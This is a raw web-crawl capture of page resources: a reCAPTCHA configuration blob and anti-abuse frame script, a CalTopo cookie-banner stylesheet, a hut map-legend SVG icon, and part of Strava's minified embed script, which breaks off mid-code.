DtSgqw4rDti4ow4BVw7Z6wo/[base64]/FcKMF8K/Y8KBWMKLLMKLPD9Pw7pbw4rDpisGFDY5wrrClsOuazNjw6/CuFkbw6tvw6jCoSPCoDrCqQbDgMOKb8Kkw7xGw5YSw7YTEMO0wqjCim4hacORUlLDkUbDrsOFbRPDhmlYV2JRX8KvBFEYwoEIw7rDt1Jjw6bDoMOaw6zCgTR5JsO8wpPDrMO/[base64]/[base64]/DcOswqQawrxhGi7DtyRxJ8KEQHvDmzvDqcOwwoUFZ8KbdMOtwrpgwql1wrLDgjBow5cmwp9wQ8O+dVwSw4vCt8K9FxjDl8OXw49twpB+w5gcV3/[base64]/CocKVdMO+wqZbw63Cq8KIw4DDtsK/wpzDhXTCnhvDp2BICMK+CsOiWCB9wqhUwqlPwqHDpcOaJzLCtG89DcKhNVzDglotWcOjwoPCj8K6wpXCgsOCL0/DjcKsw5Qaw6DDqlvDphsywr/Dml8Ywq7CrsO8W8KMwp/Dp8KdDi0DwqzCgWgROcOewp0gacOow7AYcF9/ecOLfsKUaG/DpkFVwqVKw43Dl8KWwq4NYcOjw53Ck8OqwpfDtVPDpXBCwpTClsKawrLCgsO2VcK4wp8HHWpFUcOSwr7CtCY6Zw/[base64]/[base64]/CkAAlw7nDpFrCqmc0fMOHw74Tw63Cgmp/Ez3Dm8Kswo01AMKYwr7DkcOEVMKiwpAwfQ3CrxHCmixgw67DsWtKbMOeEFjDl1x2w4RrLcKlHMKRKsKDen0dwqwUwqBow6cKw7tvwpvDpwoiU1gwOsKBw7xsacO1wrTDpMKjFcK9wrjCvFx6R8Kxd8KFeiPCljxMw5Mdw7/CnWJNZkNLwojCm0c6wpZbH8OGAMOoK3sJDz05wrzCmTokwqvDpA3Cq23DtMKoXUfCh1FcBcOIw69rw4kZAMOkGnIJTMOpT8OZw71Nw70qPBZpMcOnw7nCp8K3I8KFHhDCv8KbC8KDwpPDtMOXw4YWw5DDqMOnwqoIIjU9wr/DssKgR1TDl8OtX8OxwpEtQcONeV5SRnLDjcOoTsK0wpnDg8OPP2HDkhTDu3LDtB5MWsKWK8OgwpLDhsO9wqxBwr0fW2h9BcOhwpMDJMK7VBXCncKpflbDpiw+XiJ8LE/CmcKowoB8En3DjsORdQDDvlzChcKCw6smNcOdw63DgMKGUMKDQ2vDlsKTwpw6w53CpMKQw7LDuk3Ch1wHwpsFwqYTw4zChMK3woHDlMOrasO4H8Ocw7V+wrrDk8KOwqtzw6HChAtHPcK/[base64]/[base64]/[base64]/Dh3LDscKwQcOzw5gnecOnY8K9w60ew5E9wovDh8K7dSbCoRbCrh4UwojCi0jCvsOTQMOqwpE1R8KYBgxnw7weVMOjDm4UYRp2wq/Cv8O9w6zDs1lxUsK2wpUQHQ7DjTYrdsO5YMKzwr1IwpZCw49mw6HDv8KrIcKqV8K/w5XCuE/DmlZnwqXCvsKVKcO6ZMOBRcO7Y8OCEMK0Z8O0fhxYR8K6PwlzSUR1w7A5F8Kfw6nDpMK/wrbCqBfDkRjCrcKwf8KGQyhZwpEISDRsCsOVw6QXWcK/w5HCs8K5bWote8ONwr/DuWthwqfCgQfCpHISw6x0NBgww4DDvnRBf2nCtDJ2wrPCoCrCjnAOw7FmHMOcw4nDuRfDu8Kpw5IEwpzCnEZHwqJidcOdI8KiaMKEUnPDowl2Dkl8PcOIG2wewqXCmE3DuMKrw5/CucK7exULw7dbw7t/[base64]/DgsODw43DsMKTRUTDsg4rcWZ0TTIxwoxnwqkUwpJUw7dhGwzCmi3CnsOuwqc/[base64]/d1jCqFzDhXHDljvDuMKyd8KYwobCvcO9w69cOznDi8KHNcKowpfCn8KIZcKDZTlHbn/DsMOrTsO6I1IKw5Byw7XDphoOwpbClcKWwq1jw6EAWSMxGB8Xwp1NwqjCh0MZe8Otw6rCjyQlGCTDuXFzJMOXMMOcLhnClsOowqAxdsKDCh4Aw4oXw7HDtcOsJwHCkGHDr8KFNVwuw4/DksKJw6vCtsK9wovDrkFhwpTDniLDtsO6GkcEYScsw5XCtcOTw4bCn8ODwpE0bCNzfG0zwrDDjmPDk1LCoMOew5XDk8KqVCvChmvChcKUw6nDhcKSw4AnEybDlikUAB3CiMO0H1XCklfCmMKCwo7Cv1ElcAVzw6zDhWrCgxprbVB0w7DCqhVHeRRhPsKvR8OhPw/Du8KqR8OZw68LIkg+wrbCucO5LsKnGAYkFMOpw47DiArCm3YqwrrCn8O0wpjCscOiw6bCmcKPwpgNwoHCuMKgJcKZwqnCsz9wwrd7QHXCp8KNw57DlcKCCcObYlXCpsO5UBnDsx3Dj8K1w5sYXsKzw77DmnDCucKLcDxAGMK2YsOrwrHDn8K1wrwxw6/Di0Yiw67DlMK5w4odHcOzQ8KQQwnCjcOZVcOnwqpAHRwFf8K0woFew6MgW8K+PsKnwrLCuCXCuMOwFcOWOS7CssOee8OjLsOQw7UNwprChsKEBB4qQ8KZYiEpwpBmwpELAiAAZsO9VgZuR8OTHAbDo3zCr8KJw7Rlw5nDhsKHw4DCvsK5JXglw7QbTMKPPGDDg8K/woItTjtEwq/[base64]/Djg1JasO9DSTDh8O0NsOnwrlUwrrDmgTClMKhwoU/[base64]/BXDCpcOzw5vCoGXDl8K/RcO3IsK4wrQSeMKWDikNNkAmUyjDsgTDicOxXcKew6zCv8KKeiPCgMKiayfDscKQKw5kIMKtecOZwoHCvyLDjMKaw6bDo8OswrfDq3dNABIiwoI7fW/DmMKAw4how6sKw4Mywo3DgcKdKhkTw6hQw5zCi2bDmsObP8OpEcKkwo3DhcKGZUE1woszZXA5IsKww5rCvlXDjMKqwrE8dcKaFTsTw5LDpBrDihTCs3jCo8OAwphzd8OswqbCnMKcZsKgwodZw4LCnG/CqcOmVMK6wr8wwptYdxsPw5jCo8OZVEJvwp9lwprDuHAaw6wgSmI4wqsIwobDvMKHFR8RTQTCqsOiwpNrdMKUwqbDhcO3BMKdcsOgIMKWBmnCpcKxw4zChMOeJTRTZV7Cr2t6wq/[base64]/wp/[base64]/CtMOVw4HDlcODNz/[base64]/CnsOCw4fCrGsCCMOpw5wOC8OINkZiQQw2wphCwpNfwrbDssKNaMODw7/Dt8OkRDs5CU3DqsObwo8qwqY9wo3CgyDDnMKOwoonwqjCsybCg8OOGzQkCEXDgcOTYiM+w6fDgjPDg8OawqVzbmxkwohkLcKAfsKvw4gQw59nAcKBwoHDo8OTJ8Kdw6JwOx/DnU1vIcKcURnCsFMPwr7Cqj8Pw7cFZ8Kkf0bCpAfDqcOjfU7CrHsKw6RKfcKWCMKPcHhibkPCv3/[base64]/[base64]/DlcOHw6wXwpHCgxxmBcOfFRrCh8OXUQJJwrMQwqRaLcKow7kAw58Nwo7DhGDDkMKxU8KGwpRXwphNw7jCrDoCw43Dgn/[base64]/Dm8KANcO9KV8wF8K+KRDDvGrDshnCusKBBMOLAMOHwpANw4jCrEDCqsKrwoDCgMO4dEMzwrojwqHCrcK+w6cFQmBjcMKnSCLCq8OneVTDtsKKYMKedU/DhRwFWsKdw4nCvCzCucOAcGQSwqkrwqU7wrZTLVsLwqtSw4jDqFRHGsOpR8KOwqNnK1w1L2vChQEJwqHDuH/[base64]/[base64]/wpQwwrHCu8KDwqDDhjLDjjjDthhQwqh8H27CpMOow67CgsKCw6DCq8OdacKvU8Kaw5fCo2jCn8KSwoFkwr3ChlF/w7bDlsKYJRYuwqPCuizDmx3Ct8KjwqDCvUJJwr4UwpbCvsOVKcK+dsOQZlAVJQQ3acKawo40w60FQmwXScOQJUQmGzPDmyhFCsOgBgAAPcK2N1jCn3DCj1M6w4tRw5fCjcOjw7xUwr/DsmMxJgJXw4DCksOYw5fCi2zDoiDDlMOwwolFwrrClB1SwpDCow/CrcO+w5/Dkh9cwpszwqF6w6jDh0TDmWvDkATDucKjKlHDi8O9wpzCtXklwpwyA8KhwpIVD8OVXsO1w43CmcOtDQ3CsMKDw5dqw5F7w7zCrjxGcGXDu8O0w43CtC96R8KRwoXCs8KLRjDCo8OhwrlID8Orw6MBacKuw5MVZcKRUw7DpcKrGsKfNk/CpTo7wr5wWSTCkMKMwojCk8OTwojDu8K2Zghow5/DiMK7w4AdclbDoMO5fkvDj8OyW27DusKBw4IgSMKeTcOOwql8Yl/DjMKbw5XDlBXCh8K0w5LCrF/DjsKwwqRyS3NOX0s0w7vCrsOiajLDowQ8VMOpw7p/[base64]/Dry7Dvl7DlMK+NcOmY8KxwpvCssKww6rCl20dw6EIwq0qV0k/wrjDqcKQNkg0CsOIwoReAsKIwo3CtijDh8KmE8OTU8K8ScKee8Kww7RywpF2w6cQw6Y0wpEUfDHDnyrDl1BAw7IBw6sHLgPClsKowrvCuMKsSDfDmRnCksKgw7LCpHVAw5bDisKSDcK/fsONwprDi2UWwrHCignCrcOCwrvCksKgKsKZPBgjw6jCm2Jmwqcuwq9uG1VDfl/[base64]/JDxLbsOwwrPCi8K2X8OXf8Otw5/Cm8KqJMOmA8Khw4M1wokRwpnCoMKDwrg/wp1sw77ChsK/[base64]/CucKnwpnCrmrDtMKWw5rDim4gw6tUwrsJwprDkcK/esOCw6E2FMKPc8KwUEzCscONwpxQw6DCh2DCrgwQYErCuEYDwrDDtDMCNCLCl3bDpMOUaMKBw4wPZgLChMKxODF6w7bCvcOTw7LCgsKWRsK2wpFiPmXCt8OzYCAPw6zCmVPDl8Ojw7LDujzDrGzCk8KkTU1qFcKYw6wfVm/Dm8K4wpQ9XiPCtsKMNMOTJS4/S8KpSzw5DcK5QMKuAn0tRsKRw6TDv8K/FcK5agk2w4nDnCNWw6fCiS3DlsK7w54sU0LCoMKyScKSFcOWWsKnBTcQwo02w5TDqwHDiMOZI17CgcKGwrXDtcKDA8KhClceFMKXw5zDoUIfbU8rwqHDjMO4HcOkF0Q/[base64]/LsO4w6nCtcKXwovDkw/[base64]/DnFc+B8KSdsOIGcKXDD3DqsKYaAPCqcKHwrDCqHzCijcuQcOAwpnCgAQ2RARswqLCuMKPwps2wo9BwoDDmnprw4rDncOmw7UEIE/[base64]/[base64]/CvsO/[base64]/wrnCulvCosO6wp/[base64]/AcK0XMOBOx/DgsOHwrbDpUIPDcOgIMKxw4HDhmDDk8OUwrvCtcK0XMKKw4vCvsOpw4/[base64]/CgTVKV8OWVkVkZ8O6KUgIVjfDmsOYwqwLbSjDqHTDk0DClcOMR8OLw4sTZ8OJw4rCpXnCmCPDpjjDrcKkH3YhwpN6w5/CgFrDm2Y0w5tVdjUjZsOKA8OKw5XCn8OHYUPClMKYfsOEwrwmTMKLwr4Aw6rDlj5YFMO6cA97FMOBwq9Two7Csz/CjA8IbUDCjMKOwpE4w57CnQXClMO3wqNww78LEWjCl39owq/ChsOaNcOow7syw5F7X8Kgf0Yqw47DgVrDvcOcwpooWlkzXUXCo3DCjS0VwoDDjhzClMKVX3LCr8KrfD3CpMKBCWlpw6LDt8OUwq7DkcOlIUlaZ8KHw51bJ2p7wp8NC8KWacKcwr5rPsKHLwUreMO4JsKaw7fClcOxw7oeSsK+JjPCjsObKTbCisKnwqHCs2/[base64]/[base64]/[base64]/CvmnCgFsvd8OSXsKEIsOVEcOcIcKvw5g9wpp1wojDhsKuSRVMYsKJw77CsCDDjwYiP8K9AGQaPkPDnFFDE17CiCvDosOOw4/CqF16woPCtkIDHnx5WsO6wqc3w4EFw7hdPjTCnnMBwqhqX2vCtxDDiz/DqsOAw5vCmxx9AcOgwpXDvMOXGABLU0RNw5U9eMKiwpHCj0FMwrV7RQ4bw7pTw5nCvj4GUjRWw5MeccOyBcKNw5nDqMK/w4JQw5/CtR/Dv8KnwrUZKsKxwrR/w4peIQxqw7wJZ8KqGQfCqMOVIMOSesKpLcOFIcOrSQnCgMOxGsOPwqUwPAp1w4/CmUHDmxLDgcOPRyjDu300wpBbLsKxwp80w6wYYMKpMMK7GAMbPzwDw50/w7LDlhvCnVcyw43Co8OhUSopUMOfwprCgVgiw5ERJMO8w5HDnMK7w5fCrH/CoVZpWkkld8KTMsK8T8OoXcKGwqluw58Iw7tMUcOrw5QVBMOybHF8f8O7wo4ww6bDhig8cAlww6NVwrHCghBcwrPDhcO6cXAvRcKJQmXCoDnDssKWRsOKcHnDhFDDmcKOeMOiwolxwqjCmMKOJB/CucOTUEBtw756RB7CrnTDgifCg33CsWo2w7Y+w6AJw7s4w41tw4bCr8KtEMK1aMKiw5rCj8Odw5Esf8OkE1/CjsOGwovDqsKCwqcfZljCvnvCnMOZGBsHw5/DjMKAOi/Csn/CtD9pw7TCjcOUSi5Xc0s7wqYZw4bCpWU+w5hiL8OKwrw5w5AhwpfCthZUw7lhwqjCmUpkG8K/CcOPE0DDqUdYEMODw6h5woLCpg1Kw5p6wpc1VsKbw6RmwqvDjcKowo0jGGHCm0zCr8OaNEzClMO8QUvDlcOfw6czIGp+DiBSwqhPacKbQ1dUEikfKsOeOMKtw5ARcD/Dm2oFw60ewpJZw6HCqWHCpcO8blUmJMKHFUNbYUjDoQg3CMKVwrMxbcKvMX/CqTAhACzDjsKrw4DDjcKDw6PCiWjDisKYAULCh8OJw4nDrcKUw5R2Dlc6w6lHOMOAwqpiw7JtCMKYIG3Dl8K/w5bDi8OwwoXDiVcmw4AkHcOdw7PDoXTDksO2FMKpw7dDw4J9w75dwpd9XlDDj0Nbw4ctM8Otw4F4GcKrY8OHAD5Ew5nDrgPCvlTDhXjDiX/Ck3DDsQMdXgHDnV7CqkcYVcOuwqZQwpAsw5diwrhSw5A+YMO0CmHDt2BGVMKsw50pIBFqwr0EAcKGw7U2w7/DscObw7hdI8OEw7xdK8Kjw7zDi8Ksw5HDtTxzwofDtT0SM8OaM8KRXsO5w41ow6x8w7RzbwTCo8OKLi7Ci8K0IHtgw6rDtCosKSLCpMO4w4QHw6kMTgIsc8Ogwo/[base64]/[base64]/[base64]/CoMKNbS3DvsOuwopHASvDuSHCiMO6wosrw4DDjMKJZx/DocKDw78IK8ORwr3Cs8KnaTIlCy3DrXwPwpdxEMK2O8OowpEuwp0jw7HCpsOMCcKWw7Zxw5fCssORwod8w6DClHXDv8KVC0Z6wrTCqlBjO8KeYsODwqjCr8Ohw6fDmHXCoMObfUY/w4jDnFLCuX/DllbDtcKtwrMlwonCvcOHwqdUQhQXG8KsCkVUwpTChRwqSQNbG8OiVcOIw4zDmQIKw4LDhEk1wrnDgMOnwqQGwqzCjGbDmEPCssKuEsKRM8KNwqk8wrhUw7bCu8KiSQNpSRLDlsKyw5pzwo7Cn1luwqImGsKYw6PDpcKmI8OiwrHDhsKhw4hPw5l6PEhmwo4EKCLCiE/DhcO3Dw7ClxPCt0BLC8OFw7PDtloAw5LCosK+cAx5w73CvsKdcsK1dnLDph/[base64]/w7ZAwq7CqsK5wqZ+Q1HClynDsl/DhsKVWMKPw5gWw4XDocKIPwnCjz7ChXXCmAHCtMO4WMK8bcKjMQzDqsKFw5LDmsOfQMKqwqbDoMOBCMOOPsK5JcKRw45VEMKdF8Kgw4TDjMKowqIUw7Flwq4Aw4EGw73DisKGw53CjMKVWn4TNAVKcU1uwpxcw6LDscONw67Ct0XDqcORNjcawpdLLFF/w7hXbmrDnDTCowNqwpFcw5sBwppow6tGwqLDtytea8K3w4TDriR9woXCjWjDj8KxX8K6w5jDjMKpw7bDm8OJw4fCpQ3Cvntowq/[base64]/KCIIEMOGJMKKeyTCp0PDmsKJFDpPwq4+w79dwqTDq8OpUCsZT8Kkw5PCtwzDpB/Cs8KFwrLCoWpkDCArwr5/w5TCsE7DmRzCkgpNwqfCmErDsWXCqgfDo8OQw5Ykw6ADHDTDkcKawpYyw4AaOsO4w4/DtsOqwrnCmikAwpjCmsKTBcOTwrPDjcO4w7Nbw5zCu8Kvw6NYwonClsOjw5tQw6vCq2A9wrHClMKTw4Rkw50Xw5sbI8OPVSrDl37DgcKCwqo8wpPDhMOZVhrCusKew6fCuEM7F8Kmw6dgwq7CmcKGcsKtOyHCgTDCiF/DlCUHQ8KTZgLCn8Oywq1iwptFaMOGw7PDuC/DnMOKdxjCuXlhAMKlUcODIUzCrgHDrG3Dh0FmWMK8wpbDlhYKOnNVcj5uT2ptw7pMAwnCgFHDu8K9w6rCiWMeMXzDiDEZDVnCvcO0w64WasKOZlgawrBjc3Fzw6fDksOJw67Ci1gPwpFnXSRFwrl7w4/[base64]/[base64]/[base64]/[base64]/[base64]/DtFbDkcKeA0DChsKfw5hrYsONOg01NwXDsVBrwrx2IiLDrk3Di8O5w6UawrxBw7BmH8Otw6pnMcO5w64hb2VDw7rDnsO8HcONdD8Ywo9tTMOLwrFiHC9bw57DiMOQw7MdaU/CqcO1GcOzwpvCusOfw5TDnmLCjcK0IHzDh2LChmDDpmN0KcOxwojCpzHCtH4YR1HDsxQvw6vDmMOdJ1MYw41ZwqETwrbDvsKLw7UswpQXwoDDicKIMsO0ZMKbMcKEwrTCucKxwpY9XcODfGBxw5/[base64]/DncKeJzNgwpMLBTNHRcOCwoIkGzjCkcONwopmw6/DmcKuP08Cwqk8wqDDm8KUbCYGdsKFHBV7w6I/wrvDpl8HH8KXw6w0AmFTJFJEbFVJwrZia8KGL8KpXC/Cm8OeR3PDmW/CoMKEY8KPInwQOMO5w7BDRcOQeRjDoMO6MsKdw65xwrwrDyPDsMOSE8KdT1jCssKYw5Uow4Y8w43ChsOqw6x4VB1saMKywq0/HsOtw5s5woFNwphjAMKnUlnCk8OBLcK/dsOjfjLCjMONw57CvsKZWEpuw7fDqi0HHgbCmXnDoSonw4LDrC7CgSJybnPCsnZ4wrjDtsOyw5rDjgZyw5LCscOuw6PCui8/I8K1wqlpwrpzF8OrMAXDrcObCcKiBH7Cg8KQw5wqwrYFL8KpwrfChRACw7jDocOHDHjCrhQRw6Jgw43DvMO2w7Y3wrTCkHEuwp4xwpoLQm7DlcO4D8OyZ8OVNcKoIMKTDkEjNz4EEG7CqMO8w7jCi1Fsw6FYw5rDsMOnSMKfwr/DsDADwqUjWnnDnH7Djg4xwq8iKRXCsCo+w7cUwqR0WMOffFx5wrJwQMOdJho4w7d2w6PCsWgUw5l8w5d/w4HDmDJLKxtaOMKmaMKWNMO1U2USGcOFwqrCtMOww7JuSMK8LsKVwoPDucOQK8KAwojDs3EmCcKEZ0IOcMKRw5V6NXrDkMKQwoBrEnVDwpkTdMODw5MfVsOWwqvCr3MKZwQ1wogHwrsqO1FuRsOEdsKwNDDDvsKTwpTCoXBEX8KzVkcfwrrDhMK/KcKYeMKBwqRdwqzCqz8YwoIRSXjDuEkRw5wWPWHCisO/aBNbZkPDgsOFfyfCjhnDnBhmclZNwoXCpG3CnnUXwq3ChToMwrJfwo4qX8Kzw4RvKhHDrMKTw60jCSo/b8Oxw5fDjjguMmfCjU7DssOBwqErw5PDpDbClMO4WMOHw7XCqsOnw7xDw6Jfw7zDisOywqJTw6dPwqbCt8OaPcOnYsOzYVUTGsOow7nCucOMFsK/w4jDiH7Ct8KRUCLDncOnTR1fwr9FUMOcaMO3PcO1FsKVw7XDtwVPwoE+w7kfwokkw53Co8KuwqXDk0jDtFzDmmp+esOHSsO+wqZ4w4DDrQrDusKjfsKJw4QOQSc9w4YbwpA/YMKMw7Azfitqw7/DmnoJUMOkcWPCgV5Xwq0gXAXDqsO9d8KVw57Cs2kPw5fChcKOXQvDgk56w6IeOsK0SMOAeSVMBsOww7TDpsOVeih+ZQwVwpDCow/CuWTCoMOzZysPOcKgJ8Kowp5PJMOKw4fCmCbCiwTDjCrDmnJSwr83amM2wr/[base64]/a0jDoXo4WsKHJ8OswqZbWHp0wokowp/CisOlXF3Dl8KcKcKiJ8OIw4PDnhpyV8KQwoJtDWrCpTnCvzvDlsKbwoJfOWDCpcO+wp/[base64]/wrHCk8KowqDDsA0QaMO2wp06Fl0Pw7k/[base64]/Dm8OPM8KyO8ObMg3Cjz7CmcKfAMOOHV94w6/DtsK0VMKiwok9NcK/EmDCqcOZw4bCi3/[base64]/[base64]/DlsKSwo3DnxnChTHDvMKgw4MzGcOgdw4HSsKfb8OfP8K1NRcZJcKxwoIEAnvCrcKPZMK5w4kNwr1PcEtWwpxgwozDvsOjasKTwqdLw7nCpsKKw5LDi0Y4AMOzwqbDvk3Dp8Kdw5cNwqYpwqvCncOIwrbCm29sw5NvwoAOw6nCoxrCgUVKXnNmF8KUw70kT8O/w6vDiWPDsMOMw6FKbMOWWHLCo8KLOT88azcswqMlwqJAY2fDlcOmY1XDjcKBLnskwrhFMMOjwrzCozfCgUrCtyvCt8KYwp/Dv8OiT8KEfjnDsHUQw7RMdsOdwrkww7AoE8ODBAXDuMKRYcKMw77DpMKiVh8WEsKMw7DDgG9rwrjCiUXCjMOxPMOaSzzDhQHDi3jCrsO7dGPDphFpwq5WKX95E8Oxw7RiIcKEw7HCvWbCizfDncKYw6HDnhdpw5PDv1Yt\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,244],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zd80QenGWQ7LDbYWTPk4s0vO2FA7yXSJeztymye8iTI\\u003d\x22,1,0,null,1,1769760610436,0,0,[52,207,183,255],null,[175,142,53,141,214],\x22RC-vVEieg-w2us_Xg\x22,null,null,null,null,null,\x220dAFcWeA4FQ2AqxHXKR3oXZoF2moPfYzdHaYh7eon9GW8hlX09sSMhnua9GGH3njib1n6lj1L3bgephqb_DVgQW0RPrZhag1s9dg\x22,1769843410520]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tPl6Y0q64Z6sQwOjfNIoRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769757026591');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://caltopo.com/static/css/cookie-controls-1.css
body_size: 1417
content:

#cookie-banner a {
  outline: 0;
  text-decoration: underline;
  color: #f2f2f2;
  font-weight: bold;
}

#cookie-banner a:hover, #cookie-banner a:focus {
  text-decoration: none;
  color: #e6e6e6;
}

#cookie-banner {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 10000;
  background-color: rgba(84, 102, 122, .9); /* CalTopo Navy - TODO define colors in a single place and import them into this file - TBD if via CSS or via CSS preprocessor */
  width: 100%;
  font-family: raleway, HelveticaNeue, "Helvetica Neue", Helvetica-Neue, Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: normal;
  color: #ffffff;
}

.cookie-column-layout {
  margin: .5em 1em;
  display: flex;
  flex-direction: row;
  justify-content: center;
  flex-wrap: wrap;
}

.cookie-banner-text {
  margin: .5em 1em;
  max-width: 51em;
  flex: 1 0 20em;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cookie-banner-text p {
  font-size: .8em;
  text-align: justify;
  margin: 0;
}

.cookie-buttons {
  margin: .5em 1em;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cookie-buttons button {
  cursor: pointer;
  background-color: #ffffff;
  color: #cc5b32;
  padding: .5em;
  border-radius: 3px;
  border-width: 1px;
  outline: none;
  font-size: 1em;
  font-weight: bold;
}

.cookie-buttons button:hover {
  background-color: #f2f2f2;
  color: #d95626;
}

#cookie-preference-form input[type="submit"]:disabled {
  background-color: #cfcfcf;
  pointer-events: none;
}

--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://caltopo.com/static/images/legend/backcountry_hut.svg
body_size: 354
content:
<svg id="e49339a6-c2b7-45a9-8ef1-1d18d34b8375" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="70" height="70" viewBox="0 0 70 70"><path d="M66.74,63.54C65.66,29.68,34.9,6.15,34.9,6.15,2.79,31.92,3.06,63.67,3.06,63.67Z" fill="#fff" stroke="#231f20" stroke-miterlimit="10" stroke-width="6"/><polyline points="27.91 63.67 27.91 30.76 41.88 30.76 41.88 63.54" fill="none" stroke="#231f20" stroke-miterlimit="10" stroke-width="6"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://strava-embeds.com/embed.js
body_size: 1858
content:
try{let e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="22673c6b-7e79-4369-9239-62dd3ccff6a7",e._sentryDebugIdIdentifier="sentry-dbid-22673c6b-7e79-4369-9239-62dd3ccff6a7")}catch(e){}("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"a94b83e11671f1bee0e606baa2d91ba095a049e5"},(()=>{"use strict";function e(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var t=function(t){var n=t.prefix,r=t.inbox,o=t.outbox,a=function(){try{return new EventTarget}catch(e){return document.createDocumentFragment()}}();return r.addEventListener("message",function(t){if(function(e){var t;return(null===(t=e.data)||void 0===t?void 0:t[0])===n}(t)){var r=(c=t.data,d=3,function(e){if(Array.isArray(e))return e}(c)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a=[],i=!0,l=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){l=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(l)throw o}}return a}}(c,d)||function(t,n){if(t){if("string"==typeof t)return e(t,n);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?e(t,n):void 0}}(c,d)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),o=r[1],i=r[2],l=new Event(o);l.args=i,a.dispatchEvent(l)}var c,d}),{addMessageListener:a.addEventListener.bind(a),removeMessageListener:a.removeEventListener.bind(a),sendMessage:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o.postMessage([n,e,t],"*")}}};function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var r=function(e){var t,r=(t=e,Object.fromEntries(Object.entries(t).filter(function(e){return null!=(t=e,r=2,function(e){if(Array.isArray(e))return e}(t)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a=[],i=!0,l=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){l=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(l)throw o}}return a}}(t,r)||function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}}(t,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[1];var t,r})));return r&&Object.keys(r).length>=1?"?".concat(new URLSearchParams(r)):""};window.__STRAVA_EMBED_BOOTSTRAP__||(window.__STRAVA_EMBED_BOOTSTRAP__=function(){var e=["route"];document.querySelectorAll(".strava-embed-placeholder").forEach(function(n){var o,a,i=n.dataset,l=i.embedType,c=i.embedId,d=i.mapHash,u=function(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}(i,["embedType","embedId","mapHash"]),s=document.createElement("iframe");s.setAttribute("frameborder","0");var f="true"===u.fullWidth&&e.includes(null!=l?l:""),b="\n        ".concat(f?"width: 100%;":"width: 554px;","\n        min-width: 250px;\n        max-width: 100%;\n        height: 650px;\n        display: block;\n      ");s.setAttribute("style",b);var y=r(u),v=(null===(a=window.crypto)||void 0===a||null===(o=a.randomUUID)||void 0===o?void 0:o.call(a))||(Math.random()+1).toString(36).substring(2),h=new 